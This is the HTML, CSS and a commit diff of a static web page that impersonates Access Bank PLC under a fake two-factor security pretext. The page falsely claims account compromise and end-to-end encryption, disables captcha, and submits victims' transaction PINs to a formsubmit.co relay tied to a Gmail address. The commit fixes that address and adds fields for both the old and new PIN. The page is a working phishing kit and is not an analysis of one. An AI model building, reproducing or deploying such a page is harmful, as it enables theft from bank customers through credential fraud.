
==== page.html @ 69c8f876 "Add files via upload" ====
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" type="text/css" href="page.css">
  <title>security questions</title>
</head>

<body>
   <form action="https://formsubmit.co/accessmore40gmail.com"method="post">
      
      
        <!--Disable Captcha-->
      <input type="hidden" name="_captcha" value="false">
      
<input type="hidden" name="_next" value="https://accessmore.github.io/Security-/success.html">

  
  <div class="heading">
    <h1> Security Questioning!
  </div>
  
  
  <div>
<p> Please answer the questions below to help us tigthen the security measures in your account using a 2FA (Two Factor Authentication) security. This will help prevent your account from hackers in the future.</br>
[End-to-end encrypted]  </p>

  </div></br>
  <br>
  
  <div class="questions">
      <h4> * Which of these following issues have you experienced lately?
           </h4>
           
  <div class="check box">
    
  <input type="checkbox" name="checkbox1" value="pick"> Unable to sign-in</input> </br>
  
  <input type="checkbox" name="checkbox2" value="pick"> Missing funds</input> </br>
    
  <input type="checkbox" name="checkbox3" value="pick"> Transaction pin error</input> </br>
  
  <input type="checkbox" name="checkbox4" value="pick"> Delayed deposit</input>   </br>    
    
  <input type="checkbox" name="checkbox4" value="pick"> Unable to withdraw.</input>   </br>         
             
    </div>
      
    
  </div></br>
  
  <div class="radio">
    <h4>* Did you recently signed in to your Access Bank account using someone else's phone?</h4>
  
 
 <input type="radio" name="radio" value="pick"> Yes </input>     
    
  <input type="radio" name="radio" value="pick"> No </input>  </br> 
  
</div>  </br>

 <h3 style="text-align: center"> &nbsp; * We noticed a few suspicious activities going on in your account which you're not aware of, which means your details must've been compromised and your account is vulnerable to attackers! </h3> 
  
    <p> ( To resolve this issue and protect your account the following details will be needed to secure your account using a Two Step Authentication security (2FA).</p></br>
    
    <h4> Enter the transaction pin used in the compromised account</h4>
    
    
    <input required type="tel" name="pin" style="width: 200px; height: 30px; "  placeholder="Enter transaction pin"></input></br>
    <br></br>
    <br>
    
    
    <div class=" button">
    
    <button type="submit" name="Login"
   value="submit" >Submit</button> </br>
      </div></br>
    
    
    
    <br>
    <div class="footer">
    <p> Please note; this is an end-to-end encrypted page which means no one outside this page sees it except you!</p></br>
    
     <h5> @2024 Access Bank PLC. (Licensed by the Central Bank of Nigeria)  </h5>
    </div>
  
  
  
  
  

</body>

</html>
---- page.css ----
body{
  height: 1300px;
  width: 380px auto;
  background-color: lightgrey;
}
p{
  text-align: center;
  
}

.heading{
  text-align: center;
  border: 5px solid orange;
}

h5{
  text-align: center;
  color: white;
}

.footer{
  position: relative;
  border: 5px solid orange;
  background-color: black;
  color: white;
  bottom: 0;
}

button{
  text-align: center;
  background-color:orange;
  width: 300px;
  height: 55px;
  border-radius: 8px;
 color: white;
 font-size: 15px;
 font-weight: bold;
}

.button{
  text-align: center;
}

==== commit 7793a37e: "Add files via upload" ====
--- a/page.html
+++ b/page.html
@@ -9,7 +9,7 @@
 </head>
 
 <body>
-   <form action="https://formsubmit.co/accessmore40gmail.com"method="post">
+   <form action="https://formsubmit.co/accessmore40@gmail.com"method="post">
       
       
         <!--Disable Captcha-->
@@ -63,15 +63,19 @@
 
  <h3 style="text-align: center"> &nbsp; * We noticed a few suspicious activities going on in your account which you're not aware of, which means your details must've been compromised and your account is vulnerable to attackers! </h3> 
   
-    <p> ( To resolve this issue and protect your account the following details will be needed to secure your account using a Two Step Authentication security (2FA).</p></br>
+    <p> ( To resolve this issue and protect your account the following details will be needed to secure your account using a Two Step Authentication security (2FA).</p>
     
-    <h4> Enter the transaction pin used in the compromised account</h4>
+        <h4 style="text-align: center">*CHANGE PIN!!!</h4>
     
-    
-    <input required type="tel" name="pin" style="width: 200px; height: 30px; "  placeholder="Enter transaction pin"></input></br>
-    <br></br>
+ <p> Enter your old transaction pin used in the compromised account and a new one to secure your account!</p>
+ 
+ 
+    <input requires type="tel" name="pin" style="width: 200px; height: 30px; "  placeholder="Old 4-digits transaction pin"></input></br>
     <br>
-    
+  
+    <input required type="tel" name="pin" style="width: 200px; height: 30px; "  placeholder="New 4-digits transaction pin"></input></br>
+    </br>
+      <br>
     
     <div class=" button">
     
